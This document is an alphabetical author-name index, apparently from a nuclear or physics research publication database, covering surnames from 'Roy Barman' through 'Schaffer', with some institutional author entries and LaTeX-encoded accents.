Roy Barman, A.
Roy, O.
Roybal, B.
Roychowdhury, S.
Royen, J.
Rozhansky, V.
Rozhikhin, E.
Rozmaric, M.
Rozov, V.
Rozyczko, P.
Rozzia, D.
Rtishchev, N.
Ru\v{z}i\v{c}ka, P.
Ruan, X.
Ruan, Y.
Rubbia, C.
Rubbo, A.
Rubert, J.
Rubino, E.
Rubio, B.
Rudakov, D.
Rudenko, O.
Rudigier, M.
Rudolf, G.
Rudolph, D.
Rueedi, J.
Rueff, J.-P.
Ruehr, N.
Ruehr, N. K.
Ruffien Ciszak, A.
Ruffo, S.
Rugama, Y.
Rugg, D.
Ruggi\'eri, R.
Ruggieri, F.
Ruggieri, J. M.
Ruggieri, J.-M.
Ruggiero, A.
Ruiz Martinez, E.
Ruiz, E.
Ruiz-Barragan, S.
Rukoyatkin, P.
Rule, K. C.
Rullhusen, P.
Runke, J.
Ruotsalainen, P.
Ruprecht, B.
Rus, B.
Rusek, A.
Rusek, K.
Rusev, G.
Rushdi, M.
Rushford, M. C.
Russell, A.
Russell, G. J.
Russina, M.
Russo, P. L.
Rust, A.
Rusu, C.
Rutledge, R. D.
Rutqvist, J.
Ryan, J.
Ryan, O.
Ryan, P. M.
Ryan, S. G.
Ryazantsev, S.
Rydl, A.
Ryjov, A.
Rykaczewski, K.
Rykaczewski, K. P.
Rykov, A. I.
Rykov, V. L.
Rykovanov, S. G.
Ryomoto, Yasuhisa
Ryoshi, Masatsugu
Ryter, F.
Rythi, K.
Ryu, H. J.
Ryu, P.
Ryu, S. Y.
Ryu, W.-S.
Ryuto, Hiromichi
Ryutov, D. D.
Ryuzaki, Hibiki
Rz\c{a}ca-Urban, T.
Rzadkiewicz, J.
S\"anchez, R.
S\"oderstr\"om, P. A.
S\"oderstr\"om, P.-A.
S\'aez Mu\~noz, M.
S\'aez-Mu\~noz, M.
S\'anchez Mu\~noz, C.
S\'anchez-S\'anchez, M.
S\'aren, J.
Saalem, F.
Saarelma, S.
Saas, L.
Sabarudin, A.
Sabat\'e-Gilarte, M.
Sabbagh, S.
Sabbagh, S. A.
Sabchevski, P.
Sabelnikov, A.
Sachdeva, R.
Sachidanandam, R.
Sada, Tomoko
Sada, Yuta
Sadahiro, Daisuke
Sadakane, Kozo
Sadamatsu, Hideaki
Sadamatsu, Hiroki
Sadamatsu, Sunao
Sadamoto, Yoshiro
Sadanaga, Yasuhiro
Sadatani, Yoshiro
Sadato, Katsunori
Sadeghilaridjani, M.
Sadhukhan, J.
Sado, Taizo
Sadoway, D. R.
Sadowski, J. W.
Saed-Samii, N.
Saegusa, Hiromitsu
Saegusa, Toshiari
Saeki, Akinori
Saeki, Akiyoshi
Saeki, Daisuke
Saeki, Hideya
Saeki, Hiromasa
Saeki, Kazutoshi
Saeki, Morihisa
Saeki, Osamu
Saeki, Riuji
Saeki, Takayuki
Saeki, Toshihiko
Saengkorakot, C.
Saenz, S.
Saerbeck, T.
Saez, M.
Safety Division, J-PARC Center
Safety Section, Safety Administration Department
Safety and Environmental Management Section, Safety and Nuclear Security Administration Department
Safety and Facility Management Section, Tono Geoscience Center
Safil Alam, T.
Safronova, A. S.
Safronova, M. S.
Safronova, U. I.
Saga, Kaname
Saga, Koichi
Saga, Rikiya
Saga, Ryo
Saga, Ryusuke
Sagae, Daisuke
Sagaidak, R.
Sagara, Akio
Sagara, Hiroshi
Sagara, Katsuya
Sagara, Kenshi
Sagara, Masahiro
Sagara, Shinichi
Sagasta, E.
Sagawa, Hiroshi
Sagawa, Hiroyuki
Sagawa, Jun
Sagawa, Keiich
Sagawa, Masato
Sagawa, Naoki
Sagawa, Ryu
Sagawa, Yosuke
Sagawa, Yusuke
Sagayama, Hajime
Sagisaka, Akito
Sagiya, Jun
Sagiya, Takeshi
Sago, Hiromi
Sagot, F.
Saha, B. B.
Saha, M.
Saha, M. N.
Saha, P.
Saha, P. K.
Saha, S.
Saha, S. R.
Sahara, Fumihiro
Sahara, Masae
Sahara, Takuro
Sahashi, Masashi
Sahin, E.
Sahlmueller, B.
Sahoo, D.
Sahoo, K.
Sai, Akihisa
Sai, Hitoshi
Sai, Kazunori
Sai, Masataka
Sai, Takuma
Saibene, G.
Saichi, Naomi
Said, A. H.
Saida, Junji
Saida, Kazuyuki
Saiga, Atsushi
Saiga, Chuya
Saiga, Yuta
Saigusa, Moriyuki
Saigusa, Shin
Saigusa, Yumi
Saijo, Kenji
Saijo, Shingo
Saijo, Tomoaki
Saika, B. K.
Saika, Daisuke
Saika, Hiroaki
Saikawa, Takuya
Saiki, Asako
Saiki, Hiroshi
Saiki, Katsuyoshi
Saiki, Koichiro
Saiki, Seiichi
Saiki, Taiju
Saiki, Takanao
Saiki, Takuo
Saiki, Yohei
Saiki, Yumi
Saiki, Yuta
Saikusa, Akio
Sainer, S.
Saint, A.
Saint-Laurent, M. G.
Saio, Tomohide
Saionji, Takahiro
Saishu, Sadanori
Saisu, Motofumi
Saita, Itoko
Saitani, Akihiro
Saito, Akane
Saito, Akihiro
Saito, Akihito
Saito, Akinori
Saito, Akira
Saito, Akito
Saito, Atsumi
Saito, Ayaka
Saito, Eiji
Saito, Etsuko
Saito, Fumihiro
Saito, Fumikazu
Saito, Fuminori
Saito, Fusao
Saito, Haruo
Saito, Hayato
Saito, Hidekazu
Saito, Hidetoshi
Saito, Hideyuki
Saito, Hikaru
Saito, Hinako
Saito, Hiraku
Saito, Hiroaki
Saito, Hirobumi
Saito, Hironori
Saito, Hiroshi
Saito, Hiroyuki
Saito, Hitoshi
Saito, Isamu
Saito, Isao
Saito, Junichi
Saito, Junko
Saito, K.
Saito, Katsuhiko
Saito, Katsuyo
Saito, Kazuki
Saito, Kazuo
Saito, Kazuyuki
Saito, Kei
Saito, Kenichi
Saito, Kenji
Saito, Kesami
Saito, Kimiaki
Saito, Kimie
Saito, Kiwamu
Saito, Koichi
Saito, Koki
Saito, Kosuke
Saito, Kotaro
Saito, Kyoichi
Saito, Madoka
Saito, Makina
Saito, Makoto
Saito, Manabu
Saito, Masafumi
Saito, Masahiko
Saito, Masahiro
Saito, Masakatsu
Saito, Masaki
Saito, Masanao
Saito, Masashi
Saito, Masatoshi
Saito, Mineo
Saito, Minoru
Saito, Motofumi
Saito, Mutsuki
Saito, Nami
Saito, Naoaki
Saito, Naohito
Saito, Naoto
Saito, Naruya
Saito, Norihisa
Saito, Norihito
Saito, Norio
Saito, Noritaka
Saito, Noriyuki
Saito, Nozomi
Saito, Rie
Saito, Rumiko
Saito, Ryo
Saito, Ryoko
Saito, Ryosuke
Saito, Ryuichi
Saito, Ryusuke
Saito, Saneatsu
Saito, Satoshi
Saito, Seiki
Saito, Shigeki
Saito, Shigeru
Saito, Shimpei
Saito, Shin
Saito, Shingo
Saito, Shinji
Saito, Shinya
Saito, Shinzo
Saito, Shohei
Saito, Shota
Saito, Sumiko
Saito, Susumu
Saito, T.
Saito, Tadashi
Saito, Takafumi
Saito, Takaharu
Saito, Takahiro
Saito, Takashi
Saito, Takayasu
Saito, Takayuki
Saito, Takehiko
Saito, Takeru
Saito, Takeshi
Saito, Takumi
Saito, Tatsuhiro
Saito, Teruo
Saito, Teruyuki
Saito, Tomohiko
Saito, Tomohiro
Saito, Toru
Saito, Toshiki
Saito, Toshimitsu
Saito, Toshiyuki
Saito, Tsohiya
Saito, Tsutomu
Saito, Wataru
Saito, Yasushi
Saito, Yo
Saito, Yoichi
Saito, Yoshifumi
Saito, Yoshihiko
Saito, Yoshihiro
Saito, Yoshimoto
Saito, Yoshinobu
Saito, Yoshio
Saito, Yoshiro
Saito, Yuichi
Saito, Yuika
Saito, Yuki
Saiz-Lopez, A.
Sajavaara, T.
Saji, Choji
Saji, Etsuro
Saji, Hideo
Sakaba, Hiroshi
Sakaba, Nariaki
Sakaba, Ryosuke
Sakabe, Ayaka
Sakabe, Shuji
Sakabe, Yasushi
Sakae, Hiroki
Sakae, Kazuaki
Sakae, Takeji
Sakaeda, Yui
Sakagami, Chiharu
Sakagami, Hitoshi
Sakagami, Masaaki
Sakagami, Norimitsu
Sakagami, Takahiro
Sakagawa, Shinnosuke
Sakagoshi, Yusuke
Sakaguchi, Atsushi
Sakaguchi, Aya
Sakaguchi, Chisato
Sakaguchi, Harutaka
Sakaguchi, Isamu
Sakaguchi, Junya
Sakaguchi, Kaho
Sakaguchi, Kazuya
Sakaguchi, Koichi
Sakaguchi, Masataka
Sakaguchi, Masatsugu
Sakaguchi, Norihito
Sakaguchi, S.
Sakaguchi, Satoshi
Sakaguchi, Suehiro
Sakaguchi, T.
Sakaguchi, Takao
Sakaguchi, Tatsunori
Sakaguchi, Tomoyoshi
Sakaguchi, Wataru
Sakaguchi, Yoshifumi
Sakaguchi, Yoshiki
Sakaguchi, Yui
Sakai, Akihiro
Sakai, Akito
Sakai, Enju
Sakai, Etsuo
Sakai, Fumio
Sakai, Hajime
Sakai, Harutaka
Sakai, Hideaki
Sakai, Hideo
Sakai, Hideyuki
Sakai, Hiroaki
Sakai, Hirofumi
Sakai, Hiroki
Sakai, Hironori
Sakai, Hiroshi
Sakai, Hitoshi
Sakai, Ichiro
Sakai, Izumi
Sakai, Junichi
Sakai, Katsunaga
Sakai, Kazumi
Sakai, Kazuo
Sakai, Kazuya
Sakai, Kenichiro
Sakai, Kenji
Sakai, Kiyomi
Sakai, Makoto
Sakai, Masahiro
Sakai, Masanori
Sakai, Masaru
Sakai, Masayuki
Sakai, Michiya
Sakai, Mitsuyoshi
Sakai, Motonobu
Sakai, Norio
Sakai, Osamu
Sakai, Ryosuke
Sakai, Ryutaro
Sakai, Seiji
Sakai, Seiya
Sakai, Shigekatsu
Sakai, Shigeki
Sakai, Shingo
Sakai, Shinichi
Sakai, Shinkichi
Sakai, Shinsuke
Sakai, Shiro
Sakai, Shuntaro
Sakai, Takaaki
Sakai, Takaki
Sakai, Takashi
Sakai, Takayuki
Sakai, Takeshi
Sakai, Tetsuo
Sakai, Tomo
Sakai, Tomohiro
Sakai, Tomoki
Sakai, Tomonori
Sakai, Toru
Sakai, Yasuhiro
Sakai, Yosuke
Sakai, Yusuke
Sakairi, Masatoshi
Sakaki, Hironao
Sakaki, Kizen
Sakaki, Koji
Sakaki, Toshihiro
Sakaki, Yasuhito
Sakakibara, Hitoshi
Sakakibara, Jun
Sakakibara, Junichi
Sakakibara, Kazuhiko
Sakakibara, Keiko
Sakakibara, Koichi
Sakakibara, Masahiro
Sakakibara, Mutsumi
Sakakibara, Ryotaro
Sakakibara, Satoru
Sakakibara, Takanori
Sakakibara, Toshiro
Sakakibara, Yasuhide
Sakakita, Hajime
Sakakura, Koichi
Sakakura, Terutoshi
Sakama, Michio
Sakama, Minoru
Sakama, Yosuke
Sakamaki, Daisuke
Sakamaki, Keiko
Sakamaki, Manabu
Sakamaki, Masako
Sakamaki, Masami
Sakamaki, Tatsuya
Sakamaki, Tsuyoshi
Sakami, Satoshi
Sakamoto, Airi
Sakamoto, Atsushi
Sakamoto, Chihiro
Sakamoto, Chika
Sakamoto, Fumito
Sakamoto, Gen
Sakamoto, Hiroki
Sakamoto, Hiroo
Sakamoto, Hiroshi
Sakamoto, Hiroyuki
Sakamoto, Junya
Sakamoto, Kan
Sakamoto, Kanako
Sakamoto, Kazuhiko
Sakamoto, Kazuma
Sakamoto, Kazunori
Sakamoto, Kazuyuki
Sakamoto, Keishi
Sakamoto, Kenji
Sakamoto, Kiyotaka
Sakamoto, Koichi
Sakamoto, Masaaki
Sakamoto, Masahiro
Sakamoto, Masatomi
Sakamoto, Michihito
Sakamoto, Minoru
Sakamoto, Mitsunori
Sakamoto, Mizuki
Sakamoto, Naohisa
Sakamoto, Naoki
Sakamoto, Naruhiko
Sakamoto, Nobuaki
Sakamoto, Osamu
Sakamoto, Ryo
Sakamoto, Ryuichi
Sakamoto, Shigehiro
Sakamoto, Shinichi
Sakamoto, Shinya
Sakamoto, Shoya
Sakamoto, Takuya
Sakamoto, Tatsuaki
Sakamoto, Tatsujiro
Sakamoto, Tatsuya
Sakamoto, Tetsuo
Sakamoto, Tetsuya
Sakamoto, Tomokazu
Sakamoto, Toru
Sakamoto, Wataru
Sakamoto, Yasunobu
Sakamoto, Yoshiaki
Sakamoto, Yoshifumi
Sakamoto, Yoshiteru
Sakamoto, Yu
Sakamoto, Yuka
Sakamoto, Yuki
Sakamoto, Yukio
Sakamoto, Yuma
Sakamoto, Yuta
Sakamura, Takahiro
Sakamura, Yoshiharu
Sakanaka, Shinya
Sakanaka, Shogo
Sakanaka, Yoshihide
Sakane, Hitoshi
Sakane, Kazuaki
Sakane, Sayuri
Sakano, Junya
Sakano, Masato
Sakano, Takuma
Sakanoi, Takeshi
Sakao, Ryuta
Sakao, Tamao
Sakaoka, Keiichiro
Sakasai, Kaoru
Sakashita, Akira
Sakashita, Hiroto
Sakashita, Koichi
Sakashita, Michio
Sakashita, Susumu
Sakashita, Takeshi
Sakashita, Tetsuya
Sakashita, Wataru
Sakashita, Yusuke
Sakata, D.
Sakata, Eiji
Sakata, Hideaki
Sakata, Hideyuki
Sakata, Makoto
Sakata, Masafumi
Sakata, Nagisa
Sakata, Nobuyasu
Sakata, Osami
Sakata, Shuhei
Sakata, Takao
Sakata, Toshiyuki
Sakata, Yayoi
Sakata, Yoichi
Sakatani, Naoya
Sakate, Mitsuo
Sakate, Ryuichi
Sakauchi, Nobuyuki
Sakaue, Atsushi
Sakaue, Hiroyuki
Sakaue, Kazuyuki
Sakaue, Kiyoshi
Sakaue, Tomoki
Sakawa, Yoichi
Sakazume, Yoshinori
Saki, Yukinori
Sakinah, A.
Sakino, Takao
Sakino, Yoshihiro
Sakio, Mika
Sakioka, Masamichi
Sakiyama, Fumio
Sakiyama, Yoko
Sakka, Taku
Sakka, Tetsuo
Sakka, Tomoko
Sako, Erika
Sako, Hiroyuki
Sako, Katsuhisa
Sako, Kiyoshi
Sako, Takashi
Sako, Takayuki
Sako, Toshihiro
Sakoda, Akihiro
Sakoda, Masahito
Sakoda, Takuya
Sakon, Atsushi
Sakon, Takuo
Sakon, Yu
Sakon, Yumi
Saksl, K.
Sakuda, Makoto
Sakudo, Noriyuki
Sakudo, Takashi
Sakuma, Fuminori
Sakuma, Hiroshi
Sakuma, Ichiro
Sakuma, Kazuyuki
Sakuma, Keisuke
Sakuma, Shuhei
Sakuma, Takaaki
Sakuma, Takashi
Sakuma, Wataru
Sakuma, Yasuhiro
Sakuma, Yoichi
Sakumi, Akira
Sakuraba, Junji
Sakuraba, Shun
Sakuraba, Yuya
Sakurabayashi, Toru
Sakurada, Keishi
Sakurada, Masanobu
Sakurada, Shodai
Sakuragi, Shunsuke
Sakuragi, Tomofumi
Sakuragi, Yoichi
Sakurahara, Tatsuya
Sakurai, Daisuke
Sakurai, Eiichi
Sakurai, Eiko
Sakurai, H.
Sakurai, Hideyuki
Sakurai, Hiroki
Sakurai, Hiroshi
Sakurai, Hiroya
Sakurai, Hiroyoshi
Sakurai, Junya
Sakurai, Kenji
Sakurai, Koichi
Sakurai, Koji
Sakurai, Makoto
Sakurai, Mitsuru
Sakurai, Rihito
Sakurai, Shinichi
Sakurai, Shota
Sakurai, Shunsuke
Sakurai, Sonoko
Sakurai, Takashi
Sakurai, Takeaki
Sakurai, Takeshi
Sakurai, Tetsuya
Sakurai, Tomoaki
Sakurai, Y.
Sakurai, Yoko
Sakurai, Yoshiharu
Sakurai, Yoshinori
Sakurai, Yosuke
Sakurai, Yu
Sakuramoto, Kazuhiro
Sakuya, A. P.
Sakuyama, Mitsuhiro
Sala, G.
Salahbiah, A. M.
Salam, K. A.
Salamci, E.
Salameh, E.
Salanne, M.
Salazar, A.
Salce, B.
Salden, W.
Saleh, T. A.
Salehi Lisar, S. Y.
Salernitano, E.
Sales, B. C.
Sales, M.
Salgado, J.
Salleh, S.
Salmi, A.
Salpietro, E.
Salsac, M.-D.
Salvatores, M.
Sam Koh, B. K.
Samadani, F.
Samadfam, M.
Samara, G. A.
Samarakoon, A. M.
Samatey, F.
Sambi, S.
Sambommatsu, Yoshiko
Sambommatsu, Yuji
Sambongi, Mitsuru
Sambonsuge, Shota
Sambuu, O.
Samejima, Yusuke
Samolyuk, G. D.
Samoto, Tetsuo
Sampei, Fumihiro
Samsonov, V.
Samuleev, P.
Sanada, Katsuki
Sanada, Masanori
Sanada, Naoyuki
Sanada, Shotaro
Sanada, Tetsuya
Sanada, Yasushi
Sanada, Yukihisa
Sanada, Yusuke
Sanai, Tatsunori
Sanami, Toshiya
Sanari, Takumi
Sanchez Espinoza, V.
Sanchez, C. F.
Sanchez, J.
Sanchez, J. P.
Sanchez, R.
Sanchez-Cabeza, J. A.
Sanchez-Espinoza, V.
Sand, A. E.
Sanda, Shuhei
Sanda, Toshio
Sandberg, N.
Sandervag, O.
Sandhu, A.
Sandhu, K.
Sandilya, S.
Sandner, W.
Sando, Kazusa
Sandoli, M.
Sandstr\"om, B.
Sandweg, C. W.
Sandzelius, M.
Saneoka, Hirofumi
Sanetullaev, A.
Sang, L.
Sanga, Tomoji
Sangrey, R. L.
Sanguanmith, S.
Sanial, V.
Sankai, Yoshiyuki
Sann, J.
Sannazzaro, G.
Sano, Aaru
Sano, Akira
Sano, Asami
Sano, Fumimichi
Sano, Hidehiko
Sano, Hiroshi
Sano, Hiroyuki
Sano, Katsuki
Sano, Kazuhiro
Sano, Kazuo
Sano, Keisuke
Sano, Kenji
Sano, Kyohei
Sano, M.
Sano, Masaki
Sano, Masami
Sano, Michiaki
Sano, Motohiko
Sano, Mutsumi
Sano, Naomi
Sano, Naruto
Sano, Osamu
Sano, Ryo
Sano, Ryotaro
Sano, Satoshi
Sano, Sumika
Sano, Tadafumi
Sano, Tadashi
Sano, Takaaki
Sano, Takeshi
Sano, Teruo
Sano, Tomokazu
Sano, Y.
Sano, Yoshihiko
Sano, Yuichi
Sano, Yuji
Sano, Yuko
Sanoki, Satoru
Sansone, G.
Santamaria, C.
Santamarina, A.
Santiago-Gonzalez, D.
Santinelli, M.
Santini, J.
Santini, J. M.
Santini, P.
Santisteban, J.
Santisteban, J. R.
Santopinto, E.
Santoro, R. T.
Santos-Cottin, D.
Santschi, P. H.
Sanuki, Yasutaka
Sanz, J.
Sanzharova, N.
Sanzharova, N. I.
Sao, Hirokazu
Saotome, Takao
Sapporo University
Saptiama, I.
Saputro, A. G.
Sar\'en, J.
Sarai, Akinori
Sarantites, D. G.
Sarapas, J. M.
Sarath Kumara, P. H.
Sarazin, Y.
Sarchiapone, L.
Sardini, P.
Sarff, J. S.
Sari, A.
Sari, D. P.
Sarkar, B.
Sarkar, D.
Sarkar, G.
Sarkar, M.
Sarker, P. K.
Sarmento, T.
Sarmiento, L. G.
Saro, S.
Sarotto, M.
Sarparanta, M. P.
Sarrao, J. L.
Sarri, G.
Sarriguren, P.
Sartori, E.
Sartori, F.
Sartori, R.
Sarukura, Nobuhiko
Saruta, Koichi
Saruta, Koji
Saruta, Masaaki
Saruwatari, Koji
Saruya, Ryota
Saruyama, Ichiro
Sasa, Katsuaki
Sasa, Kimikazu
Sasa, Kyohei
Sasa, Narimasa
Sasa, Toshinobu
Sasabayashi, Takehisa
Sasabe, Norimasa
Sasada, Ryohei
Sasada, Seiji
Sasada, Yuto
Sasagawa, Takao
Sasage, Kohei
Sasahara, Akihiro
Sasahara, Yuki
Sasahira, Akira
Sasai, Hiroyuki
Sasai, Kenzo
Sasajima, Naohiko
Sasajima, Yasushi
Sasajima, Yukihiro
Sasakawa, Tetsuya
Sasakawa, Yuya
Sasaki, Ai
Sasaki, Akimichi
Sasaki, Atsushi
Sasaki, Aya
Sasaki, Chihiro
Sasaki, Daichi
Sasaki, Go
Sasaki, Hajime
Sasaki, Hidetaka
Sasaki, Hikaru
Sasaki, Hirokazu
Sasaki, Hiroshi
Sasaki, Hirotomo
Sasaki, Hiroyasu
Sasaki, Hiroyuki
Sasaki, Hisashi
Sasaki, Ichiro
Sasaki, Katsuji
Sasaki, Katsuya
Sasaki, Kazuki
Sasaki, Kazuya
Sasaki, Keiichi
Sasaki, Keiko
Sasaki, Keisuke
Sasaki, Keita
Sasaki, Kenichi
Sasaki, Kenji
Sasaki, Kiyoshi
Sasaki, Kohei
Sasaki, Koichi
Sasaki, Kota
Sasaki, Kotoe
Sasaki, Kyosuke
Sasaki, Makoto
Sasaki, Manabu
Sasaki, Masahiro
Sasaki, Masana
Sasaki, Masanao
Sasaki, Masayoshi
Sasaki, Michiya
Sasaki, Miki
Sasaki, Minako
Sasaki, Minori
Sasaki, Misa
Sasaki, Miyuki
Sasaki, Motoharu
Sasaki, Motoya
Sasaki, Nami
Sasaki, Nao
Sasaki, Naoki
Sasaki, Naoto
Sasaki, Naoya
Sasaki, Nobuhiro
Sasaki, Nobuo
Sasaki, Nobuyoshi
Sasaki, Noriyuki
Sasaki, Osamu
Sasaki, Ryohei
Sasaki, Ryoichi
Sasaki, Ryotaro
Sasaki, Shigeki
Sasaki, Shigemi
Sasaki, Shigeo
Sasaki, Shinichi
Sasaki, Shinichiro
Sasaki, Shinji
Sasaki, Shizuo
Sasaki, Sho
Sasaki, Shoji
Sasaki, Shuichi
Sasaki, Shunichi
Sasaki, Sono
Sasaki, T.
Sasaki, Tadashi
Sasaki, Taisuke
Sasaki, Takahiko
Sasaki, Takahiro
Sasaki, Takanori
Sasaki, Takashi
Sasaki, Takayoshi
Sasaki, Takayuki
Sasaki, Takehiko
Sasaki, Takeshi
Sasaki, Takuo
Sasaki, Tomoyuki
Sasaki, Tomozo
Sasaki, Toshihisa
Sasaki, Toshiki
Sasaki, Toshinori
Sasaki, Tsuyoshi
Sasaki, Wataru
Sasaki, Yasuhito
Sasaki, Yoshihiro
Sasaki, Yoshinobu
Sasaki, Yosuke
Sasaki, Yuji
Sasaki, Yuki
Sasaki, Yusuke
Sasaki, Yuto
Sasakura, Aki
Sasakura, Mariko
Sasakura, Takeshi
Sasamoto, Hiroshi
Sasano, Makoto
Sasano, Masaki
Sasano, Nakashi
Sasanuki, Takemaru
Sasanuma, Miwa
Sasao, Eiji
Sasao, Mamiko
Sasao, Noboru
Sasaoka, Kaori
Sasase, Masato
Sasaya, Shinji
Sase, Takaaki
Sase, Takashi
Sashida, Sho
Sashima, Yuta
Saslow, S. A.
Saso, Akihiro
Saso, Michitaka
Sasorov, P. V.
Sassa, Y.
Sassi, M.
Sasuga, Tsuneo
Sata,Yusuke
Sata, Daichi
Sataka, Masao
Satake, Hiroshi
Satake, Kosuke
Satake, Masaaki
Satake, Ryuta
Satake, Shinsuke
Satake, Toshiya
Sathe, C.
Sathiyamoorthi, P.
Sathrugnan, K.
Sato, Akihiko
Sato, Akihiro
Sato, Akinori
Sato, Akira
Sato, Akishige
Sato, Asako
Sato, Atsushi
Sato, Atsuya
Sato, Chizuru
Sato, Daiki
Sato, Daisuke
Sato, Eiichi
Sato, F.
Sato, Fujio
Sato, Fuminobu
Sato, Fuminori
Sato, Futami
Sato, Go
Sato, Goro
Sato, H.
Sato, Hajime
Sato, Haruna
Sato, Haruo
Sato, Harutomo
Sato, Hayato
Sato, Heigo
Sato, Hideharu
Sato, Hidenari
Sato, Hideo
Sato, Hidetomo
Sato, Hikari
Sato, Hikaru
Sato, Hirofumi
Sato, Hiroki
Sato, Hiromi
Sato, Hiromori
Sato, Hiroshi
Sato, Hirotaka
Sato, Hiroyasu
Sato, Hiroyuki
Sato, Hisakazu
Sato, Hisaki
Sato, Hisao
Sato, Hisashi
Sato, Hitoshi
Sato, Honami
Sato, Ikken
Sato, Ikuo
Sato, Isamu
Sato, Jin
Sato, Jun
Sato, Junichi
Sato, Junya
Sato, K.
Sato, Kaoru
Sato, Katsuhiko
Sato, Katsunori
Sato, Katsushi
Sato, Katsutoshi
Sato, Katsuya
Sato, Kazuhiko
Sato, Kazuhisa
Sato, Kazumichi
Sato, Kazuyuki
Sato, Kei
Sato, Keiichi
Sato, Keiko
Sato, Keisuke
Sato, Ken
Sato, Kenichi
Sato, Kenichiro
Sato, Kenji
Sato, Kenta
Sato, Kentaro
Sato, Kiminori
Sato, Kiyoo
Sato, Kiyoshi
Sato, Koichi
Sato, Koji
Sato, Koki
Sato, Konosuke
Sato, Kosuke
Sato, Kotaro
Sato, Kozue
Sato, Kuninori
Sato, M.
Sato, Makoto
Sato, Mamoru
Sato, Manabu
Sato, Masaharu
Sato, Masahide
Sato, Masahiko
Sato, Masahiro
Sato, Masaki
Sato, Masako
Sato, Masami
Sato, Masanori
Sato, Masaru
Sato, Masashi
Sato, Masato
Sato, Masatoshi
Sato, Masayuki
Sato, Masugu
Sato, Michitaka
Sato, Mika
Sato, Minami
Sato, Misaki
Sato, Mitsuru
Sato, Mitsutaka
Sato, Mitsuteru
Sato, Mitsuyoshi
Sato, Motoki
Sato, Motoyasu
Sato, Mutsumi
Sato, Naoki
Sato, Naoto
Sato, Nobuaki
Sato, Nobuhide
Sato, Nobuhiko
Sato, Nobuhiro
Sato, Noriaki
Sato, Norihito
Sato, Noriko
Sato, Noritaka
Sato, Noriyasu
Sato, Nozomi
Sato, Osamu
Sato, Rena
Sato, Rika
Sato, Rina
Sato, Ryohei
Sato, Ryosuke
Sato, Ryotaro
Sato, Ryuhei
Sato, Ryutaro
Sato, S.
Sato, Satoshi
Sato, Seichi
Sato, Seiichi
Sato, Setsuo
Sato, Shigeo
Sato, Shigero
Sato, Shigeru
Sato, Shigeyoshi
Sato, Shin
Sato, Shinichi
Sato, Shinji
Sato, Shinobu
Sato, Shinya
Sato, Sho
Sato, Shoichi
Sato, Shoji
Sato, Shun
Sato, Shunichi
Sato, Shunji
Sato, Shunsuke
Sato, Shusei
Sato, Soichi
Sato, Soma
Sato, Sota
Sato, Susumu
Sato, Tadamichi
Sato, Tadanobu
Sato, Takafumi
Sato, Takahiko
Sato, Takahiro
Sato, Takao
Sato, Takashi
Sato, Takayuki
Sato, Takeharu
Sato, Takehiko
Sato, Takeyuki
Sato, Taku
Sato, Takumi
Sato, Takuto
Sato, Takuya
Sato, Tamotsu
Sato, Tasuku
Sato, Tatsuhiko
Sato, Tatsumi
Sato, Tetsu
Sato, Tetsuro
Sato, Tetsuya
Sato, Tomoaki
Sato, Tomofumi
Sato, Tomohiko
Sato, Tomoki
Sato, Tomoko
Sato, Tomonori
Sato, Tomoya
Sato, Toru
Sato, Toshihiko
Sato, Toshihiro
Sato, Toshiki
Sato, Toshimaro
Sato, Toshinori
Sato, Toyoto
Sato, Tsukasa
Sato, Tsutomu
Sato, Tsuyoshi
Sato, Wakaei
Sato, Wataru
Sato, Yaoki
Sato, Yasuhiko
Sato, Yasushi
Sato, Yohei
Sato, Yoichi
Sato, Yoshiaki
Sato, Yoshiharu
Sato, Yoshihiko
Sato, Yoshihiro
Sato, Yoshikatsu
Sato, Yoshiki
Sato, Yoshimi
Sato, Yoshishige
Sato, Yoshitaka
Sato, Yoshiteru
Sato, Yoshiyuki
Sato, Yosuke
Sato, Yuhi
Sato, Yuichi
Sato, Yuji
Sato, Yuki
Sato, Yukio
Sato, Yuma
Sato, Yusuke
Sato, Yuta
Sato, Yutaka
Sato, Yutaro
Sato, Yuya
Sato, Yuzuru
Satoda, Akira
Satoh, Daiki
Satone, Hiroshi
Satou, Akira
Satou, Yukihiko
Sauerbrey, R.
Sauers, R. R.
Saunier, O.
Saunier, P.
Saura, Keisuke
Sauter, O.
Sauthoff, N.
Sauvage, J.-F.
Sauvan, P.
Savage, D.
Savajols, H.
Savard, G.
Savary, F.
Savchuk, V.
Savchyk, V.
Saven, J. G.
Savici, A. T.
Savio, L.
Savoldi, L.
Savrasov, S. Y.
Savvidis, I.
Sawa, Akihito
Sawa, Hiroki
Sawa, Hiroshi
Sawa, Kazuhiko
Sawa, Kazuhiro
Sawa, Mamoru
Sawa, Naoki
Sawa, Shiori
Sawa, Sho
Sawa, Soji
Sawa, Takao
Sawa, Yasuo
Sawabe, Takashi
Sawabe, Yuki
Sawada, Akihiko
Sawada, Atsushi
Sawada, Hideaki
Sawada, Hikaru
Sawada, Hiroshi
Sawada, Hirotaka
Sawada, Kayo
Sawada, Kenichi
Sawada, Kota
Sawada, Morihiro
Sawada, Nagisa
Sawada, Nobuyuki
Sawada, Noriyoshi
Sawada, Ryoto
Sawada, Shinichi
Sawada, Shinya
Sawada, Shusaku
Sawada, Sumiyuki
Sawada, Tetsuo
Sawada, Tomohiro
Sawada, Yasuji
Sawada, Yusuke
Sawada, Yuzuru
Sawado, Yukiko
Sawafuji, Natsuko
Sawaguchi, Masato
Sawaguchi, Takahiro
Sawaguchi, Takuma
Sawahara, Hironori
Sawahata, Atsushi
Sawahata, Hiroaki
Sawahata, Hiroyuki
Sawahata, Tadahiro
Sawahata, Yoshikazu
Sawahata, Yoshiro
Sawai, Kei
Sawai, Yuki
Sawairi, Tsuyoshi
Sawaki, Kenta
Sawakuchi, G.
Sawamoto, Mitsuo
Sawamoto, Yoshikazu
Sawamura, Akitaka
Sawamura, Mitsutaka
Sawamura, Teruko
Sawamura, Toshihiro
Sawan, M.
Sawano, Tatsuya
Sawasaki, Tatsuya
Sawauchi, Fumiya
Sawayama, Yohei
Sawicka-Chyla, M.
Saya, Akane
Sayama, Hayatoshi
Sayano, Akio
Sayer, A. B.
Sayer, R. O.
Sayles, T. A.
Sazaki, Gen
Sazawa, Shingo
Saze, Takuya
Sazykina, T. G.
Sborchia, C.
Scally, E.
Scannell, R.
Scantaburlo, F.
Scantamburlo, F.
Scarabosio, A.
Scaria, J.
Scarlassara, F.
Scellini, B.
Sch\"adel, M.
Sch\"afer, I.
Sch\"offler, M.
Sch\"one, S.
Sch\"oner, A.
Sch\"oppner, M.
Sch\"ossler, S.
Sch\"ott, H. J.
Sch\"urmann, G. M.
Sch\"utrumpf, J.
Schaaf, F.
Schaar, K.
Schaffer, M.
